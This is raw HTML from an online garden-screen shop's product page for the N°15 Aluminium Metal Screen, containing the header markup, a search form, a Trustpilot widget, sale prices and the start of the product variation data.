						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-60448 product type-product status-publish has-post-thumbnail product_cat-aluminium-screens product_cat-metal-screens product_tag-coffee pa_size-120cm-x-60cm pa_size-180cm-x-30cm pa_size-180cm-x-60cm pa_size-180cm-x-90cm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-100x100.jpg" data-thumb-alt="N°15 Aluminium Metal Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°15 Aluminium Metal Screen" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-225x300.jpg 225w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New-595xh.jpg 595w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg 766w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 60448-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°15 Aluminium Metal Screen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L3585324
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</bdi></span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/" method="post" enctype='multipart/form-data' data-product_id="60448" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;212.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75490,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:25000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;187.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L3585324_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75491,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:22000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:185,&quot;display_regular_price&quot;:185,&quot;image&quot;:{&quot;title&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-225x300.jpg 225w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-595xh.jpg 595w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:6637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount 